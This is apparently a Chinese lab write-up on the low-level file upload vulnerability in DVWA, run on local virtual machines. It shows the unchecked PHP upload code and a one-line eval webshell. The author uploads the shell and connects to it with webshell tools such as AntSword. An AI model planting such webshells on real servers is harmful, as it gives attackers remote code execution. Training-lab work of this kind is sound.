DVWA之文件上传(一)

实验环境为三台虚拟机,网络互通,分别是:

1、kali,IP为192.168.230.131

2、win10,IP为192.168.230.142

3、server 2019,IP为192.168.230.128。(已搭好dvwa环境)

以下为低级别代码:

<?php

if( isset( $_POST[ 'Upload' ] ) ) {

// Where are we going to be writing to?

$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";

$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );

// Can we move the file to the upload folder?

if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {

// No

echo '<pre>Your image was not uploaded.</pre>';

}

else {

// Yes!

echo "<pre>{$target_path} succesfully uploaded!</pre>";

}

}

?>

无任何格式、大小限制。



用win10客户端上传的一句话木马:

<?php @eval($_GET['hu']); ?>



上传成功提示:../../hackable/uploads/bing.php succesfully uploaded!



完整的URL:http://192.168.230.128/dvwa-master/hackable/uploads/bing.php





打开冰蝎,右键新增,填入URL及密码:

鹅MMMMMMMMMMMMMMMMMMMMMM,失败了。。。



换菜刀试一试

也有问题。。。。这里我尝试了几种可能原因

1、修改PHP一句话木马,用英文重写,如果是从网页复制过来的,对比会发现是不一样的。

2、把server 2019换成win7 ,结果呢,当然还是不行。

3、PHP版本过高,在PHPstudy上把7.3.4换成7.0,结果还是不行。

4、修改菜刀配置文件,网上找的一种方法,结果我在自己的菜刀中没有找到这个配置文件,可能是版本的问题。

从网上看了很多相关问文章,推测还是版本不对应的问题,有一个文章直接给了个终极解决大法,就是用蚁剑。



试了一下,果真可行。





新建文档并上传提示失败,但是刷新后可以看到是已经上传成功了。

从服务器端也可以看到是上传成功的。

DVWA之文件上传(一)的更多相关文章

- DVWA的文件上传漏洞(high)

1.使用文件包含漏洞和文件上传漏洞,来连接shell 文件包含漏洞详细的漏洞介绍:https://blog.csdn.net/Vansnc/article/details/82528395 文件包含函 ...

- DVWA之文件上传(二)

<?php if( isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $target_path = ...

- [红日安全]Web安全Day5 - 任意文件上传实战攻防

本文由红日安全成员: MisakiKata 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目 ...

- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload

说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...

- 反射型XSS+文件上传+CSRF—DVWA

在学习的过程中,想到将几种漏洞进行组合练习,记录下学习过程.大佬请绕过!谢谢!! 测试环境:DVWA,安装方法参考上一篇:https://www.cnblogs.com/aq-ry/p/9220584 ...

- 1.4 DVWA亲测文件上传漏洞

Low 先看看源代码: <?php if(isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $tar ...

- DVWA漏洞演练平台 - 文件上传

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助w ...

- 【DVWA】File Upload(文件上传漏洞)通关教程

日期:2019-08-01 17:28:33 更新: 作者:Bay0net 介绍: 0x01. 漏洞介绍 在渗透测试过程中,能够快速获取服务器权限的一个办法. 如果开发者对上传的内容过滤的不严,那么就 ...

- DVWA靶机--简单的文件上传漏洞

简单的文件上传漏洞(靶机安全级别:low) 事先准备好一句话木马,密码为pass 上传一句话木马,显示上传路径(一般网站是不会显示路径的,这里靶机为了方便你测试漏洞,直接显示出了路径: ../../h ...

随机推荐

- maven 一些高级用法命令

发布本地jar到私服 命令 mvn deploy:deploy-file -Dmaven.test.skip=true -Dfile=D:\Downloads\OJDBC-Full\ojdbc6.ja ...

- Seaborn实现单变量分析

import numpy as np import pandas as pd from scipy import stats,integrate import matplotlib.pyplot as ...

- PHP stristr() 函数

实例 查找 "world" 在 "Hello world!" 中的第一次出现,并返回字符串的剩余部分: <?php高佣联盟 www.cgewang.com ...

- PHP getDocNamespaces() 函数

实例 返回 XML 文档的根节点中声明的命名空间: <?php$xml=<<<XML高佣联盟 www.cgewang.com<?xml version="1.0 ...

- System.nanoTime与System.currentTimeMillis比较

System.nanoTime与System.currentTimeMillis比较 currentTimeMillis返回的是系统当前时间和1970-01-01之前间隔时间的毫秒数,如果系统时间固 ...

- x86架构: 硬件启动过程分析(附引导启动代码)

用户按下开机键,几秒的时间,都经历了啥? 1.cpu各个寄存器赋初始值,cs.base=0xffff0000, eip=0xfff0,其他寄存器都是0,这时cs:ip得到的物理地址:0xfffffff ...

- Android 的OkHttp(发送网络请求)

今天讲的是和HttpURLConnection差不多的OkHttp; 先把网站献上: 官网介绍okhttp的: https://square.github.io/okhttp/ 下载postman的: ...

- Linux系统中玩到让你停不下来的命令行游戏!

大家好,我是良许. 在使用 Linux 系统时,命令行不仅可以让我们在工作中提高效率,它还可以在生活上给我们提供各种娱乐活动,因为你可以使用它玩许多非常有意思的游戏,这些游戏可都不需要使用专用显卡. ...

- 最全总结!聊聊 Python 调用 JS 的几种方式

1. 前言 很多人学习python,不知道从何学起.很多人学习python,掌握了基本语法过后,不知道在哪里寻找案例上手.很多已经做案例的人,却不知道如何去学习更加高深的知识.那么针对这三类人,我给大 ...

- day25:魔术方法

目录 1.__del__(析构方法) 2.魔术方法:__str__ 3.魔术方法:__repr__ 4.魔术方法:__call__ 5.魔术方法:__bool__ 6.魔术方法:__add__& ...